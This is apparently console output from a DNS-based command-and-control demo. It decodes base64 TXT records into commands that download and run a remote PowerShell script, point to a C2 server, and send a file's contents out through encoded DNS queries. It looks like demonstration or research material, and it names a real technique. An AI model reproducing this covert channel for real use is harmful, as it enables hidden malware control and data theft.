 Using DNS TXT-records from: c2demo.ronnkvist.nu
TXT Strings Found:
cmlybzs0O2h0dHBzO2RlbW8tcHVzaC1vdXQudHh0
cmlybzs1O0ROUztkZW1vLXB1c2gtb3V0LnR4dA==
cmlybzswO1dyaXRlO1RpbWUgdG8gZG8gc29tZSBDMi1zdHVmZiA7KQ==
cmlybzsxO0dldDtodHRwczovL3Jhdy5naXRodWJ1c2VyY29udGVudC5jb20vcmlyb2ZhbC9ETlMtQzItRGVtby9tYW
cmlybzsyO1BTO2RlbW8tcmVtb3RlLXNjcmlwdC5wczE=
cmlybzszO1NldDtjMnNlcnZlci5zb21laGF4eG9yLnh5eg==
Base64 Decoded TXT Strings:
riro;4;https;demo-push-out.txt
riro;5;DNS;demo-push-out.txt
riro;0;Write;Time to do some C2-stuff ;)
riro;1;Get;https://raw.githubusercontent.com/rirofal/DNS-C2-Demo/main/demo-remote-script.ps
riro;2;PS;demo-remote-script.ps1
riro;3;Set;c2server.somehaxxor.xyz
Commands:
Origin Number Command Parameter
------ ------ ------- ---------
riro 0 Write Time to do some C2-stuff
riro 1 Get https://raw.githubusercontent.com/rirofal/DNS-C2-Demo/main/demo-remote-s
riro 2 PS demo-remote-script.ps1
riro 3 Set c2server.somehaxxor.xyz
riro 4 https demo-push-out.txt
riro 5 DNS demo-push-out.txt
Running commands:
Write: Time to do some C2-stuff
Download file from remote host:
Remote: https://raw.githubusercontent.com/rirofal/DNS-C2-Demo/main/demo-remote-script.ps1
File: C:\User ppData\Local\Temp\demo-remote-script.ps1
Run Script: demo-remote-script.ps1
C:\Users\RIKRON\AppData\Local\Temp\demo-remote-script.ps1
----------------------------------------------------------
Demo - Remote Script
Information: r XK1R;DC5-STH
Writing to: C \Local\Temp\demo-push-out.txt
----------------------------------------------------------
Set C2 Server: c2server.somehaxxor.xyz
Upload file to https C2 Server
File: C:\User pData\Local\Temp\demo-push-out.txt
Server: https://c2server.somehaxxor.xyz
... well this is just a fake upload ;)
Upload file via DNS queries
File: C:\User pData\Local\Temp\demo-push-out.txt
Content: K1R;DC5-STH
Base64: LVBGM0xYSzFSO0RDNS1TVEg=
Query: LVBGM0xYSzFSO0RDNS1TVEg=.c2demo.ronnkvist.nu